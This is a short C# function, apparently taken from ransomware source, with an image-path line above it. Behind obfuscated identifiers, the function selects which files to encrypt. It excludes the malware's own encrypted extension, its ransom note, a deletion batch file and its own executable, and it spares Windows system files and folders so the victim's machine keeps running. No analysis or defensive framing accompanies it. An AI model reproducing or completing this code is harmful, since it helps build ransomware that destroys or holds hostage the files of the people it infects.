 public static bool go_for_ee_e_nn_ncc_cc(string path_for_check)
{
bool flag;
try
{
string text = Path.GetExtension(path_for_check).ToLower();
FileInfo fileInfo = new FileInfo(path_for_check);
if (text.ToLower() == Program.exttennn_sion_en_c.ToLower() || fileInfo.Name == Program.delbatname || fileInfo.Name == Program.hhheeeelpppfffilleeeee + Program.hhhhelllpfffileexxxxtenssssionnn ||
fileInfo.Name == Program.seee_lfffnaaameee || fileInfo.Name.ToLower() == "desktop.ini" || fileInfo.Name.ToLower().Contains("ntuser.dat") || path_for_check.ToLower().Contains("search-ms") || text ==
".search-ms" || text == ".exe" || text == ".msi" || text == ".lnk" || text == ".wim" || text == ".scf")
{
flag = false;
}
else if (path_for_check.ToLower().Contains(Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData).ToLower()))
{
flag = false;
}
else
{
if (path_for_check.Contains(Program.wi_ndo_ws_d_r_iv_e_))
{
if (path_for_check.ToLower().Contains("microsoft\\windows") || path_for_check.ToLower().Contains("appdata"))
{
return false;
}
if (text == ".ini" || text == ".sys" || text == ".dll")
{
return false;
}
}
if (Directory.GetParent(path_for_check).FullName.ToLower() == Program.wi_ndo_ws_d_r_iv_e_.ToLower() && File.Exists(fileInfo.FullName))
{
flag = false;
}
else
{
flag = true;
}
}
}
catch
{
flag = false;
}
return flag;
}